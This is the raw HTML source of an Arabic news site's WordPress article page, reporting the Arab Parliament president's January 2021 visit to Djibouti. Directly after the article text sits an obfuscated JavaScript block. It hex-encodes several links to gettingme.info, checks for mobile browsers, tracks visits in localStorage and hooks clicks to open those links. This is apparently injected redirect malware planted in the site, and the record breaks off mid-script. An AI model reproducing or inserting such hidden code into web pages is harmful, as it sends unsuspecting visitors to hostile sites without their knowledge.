var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"cd8d5317e9","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/17569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=17569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F17569" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F17569&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-17569 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-17569 mtp-post-%d8%a7%d9%84%d8%b9%d8%b3%d9%88%d9%85%d9%8a-%d8%b2%d9%8a%d8%a7%d8%b1%d8%aa%d9%86%d8%a7-%d8%a5%d9%84%d9%89-%d8%ac%d9%8a%d8%a8%d9%88%d8%aa%d9%8a-%d9%84%d8%aa%d9%81%d8%b9%d9%8a%d9%84-%d8%af%d9%88%d8%b1 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الأربعاء, نوفمبر 5, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-17569" class="post-17569 post type-post status-publish format-standard hentry category-7">
	
			<div class="article-inner has-no-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/ahmedelsayed" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Ahmed El sayed        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2021/01/24"><i class="far fa-calendar-check"></i> 2021-01-24        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8" rel="category tag">اخبار العرب</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
			

	<div class="entry-content">
		
<p>كتبت: سمية النحاس<br>وصل اليوم الأحد 24 يناير 2021م، صاحب المعالي السيد عادل بن عبدالرحمن العسومي رئيس البرلمان العربي إلى جمهورية جيبوتي وذلك في إطار الزيارة التي يقوم بها معاليه على رأس وفد برلماني كبير من البرلمان العربي، وهي أول دولة عربية يزورها بعد انتخاب معاليه رئيساً للبرلمان العربي، وكان في استقبال معاليه صاحب المعالي السيد محمد على حمد رئيس مجلس النواب بجمهورية جيبوتي.<br>وفور وصوله، أكد &#8220;العسومي&#8221; حرص البرلمان العربي على التواصل مع جميع الدول العربية وتطوير العلاقات معها، مُشيراً إلى أن هذه الزيارة تأتي من منطلق الحرص على دعم ومساندة الأشقاء في جمهورية جيبوتي وحشد الدعم العربي اللازم لمساندتهم في كافة المجالات وعلى كافة المستويات، فضلاً عن تبادل وجهات النظر بشأن القضايا ذات الاهتمام المشترك. كما تأتي هذه الزيارة في إطار التوجه الجديد للبرلمان العربي بشأن تفعيل دور الدبلوماسية البرلمانية العربية خدمة لمصالح الشعوب العربية والدفاع عن قضاياها وتعزيزا للعمل العربي المشترك .<br>ومن المقرر أن يلتقي رئيس البرلمان العربي خلال هذه الزيارة مع صاحب الفخامة الرئيس اسماعيل عمر جيلة رئيس جمهورية جيبوتي ودولة رئيس الوزراء معالي عبدالقادر كاميل وعددٍ من الوزراء، كما سيُلقي غداً الاثنين كلمة أمام مجلس النواب يسلط فيها الضوء على الوضع العربي الراهن وآليات البرلمان العربي في التعامل مع التحديات والقضايا التي تواجه الأمة العربية.<br>فيديو .. استقبال رئيس مجلس النواب الجيبوتي لرئيس البرلمان العربي والوفد المرافق لمعاليه<br>https://www.youtube.com/watch?v=BlT4QAyHBd8</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 